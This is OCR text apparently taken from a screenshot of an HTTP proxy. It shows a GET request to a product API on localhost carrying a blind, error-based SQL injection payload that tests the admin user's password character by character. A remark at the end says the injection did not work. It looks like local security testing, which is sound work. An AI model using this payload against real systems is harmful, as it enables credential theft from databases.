 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET
/api/products/1%20AND%201=(SELECT%20CASE%20WHEN%20(SUBSTRING((SELECT%20password%
20FROM%20users%20WHERE%20username='admin'),1,1)!='c')%20THEN%20%201%20ELSE%20(cA
sT(chr(126)||vErSiOn()||chr(126)%20aS%20nUmeRiC))%20END); HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
No conditional sqli here :)